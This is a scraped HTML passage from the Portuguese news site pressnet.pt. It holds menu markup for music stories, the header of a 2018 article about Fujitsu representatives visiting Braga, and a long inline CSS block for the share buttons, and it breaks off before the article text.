        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-7471" class="td-post-template-3 post-7471 post type-post status-publish format-standard has-post-thumbnail hentry category-braga category-minho td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Minho" class="entry-crumb" href="https://pressnet.pt/category/minho/">Minho</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Braga" class="entry-crumb" href="https://pressnet.pt/category/minho/braga/">Braga</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Representantes da Fujitsu, visitaram a Cidade dos Arcebispos</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2018/10/noticia-13.jpg" data-caption=""><img width="640" height="960" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2018/10/noticia-13.jpg" srcset="https://pressnet.pt/app/uploads/2018/10/noticia-13.jpg 640w, https://pressnet.pt/app/uploads/2018/10/noticia-13-200x300.jpg 200w, https://pressnet.pt/app/uploads/2018/10/noticia-13-280x420.jpg 280w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Noticia"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/minho/">Minho</a></li><li class="entry-category"><a  href="https://pressnet.pt/category/minho/braga/">Braga</a></li></ul>                <h1 class="entry-title">Representantes da Fujitsu, visitaram a Cidade dos Arcebispos</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-03T18:12:18+00:00" >October 3, 2018</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px 